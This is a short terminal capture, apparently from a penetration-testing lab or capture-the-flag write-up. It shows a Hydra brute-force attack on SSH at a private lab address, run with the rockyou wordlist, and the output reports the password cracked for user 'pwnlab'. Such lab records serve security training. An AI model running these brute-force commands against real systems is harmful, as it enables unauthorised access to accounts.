 ┌──(root㉿ kali)-[~]
└─# hydra -l pwnlab -P /usr/share/wordlists/rockyou.txt ssh://192.168.21.148
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organ
izations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-09-16 03:00:43
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: u
se -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per t
ask
[DATA] attacking ssh://192.168.21.148:22/
[STATUS] 133.00 tries/min, 133 tries in 00:01h, 14344266 to do in 1797:32h, 16 active
[22][ssh] host: 192.168.21.148   login: pwnlab   password: babygirl1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-09-16 03:02:32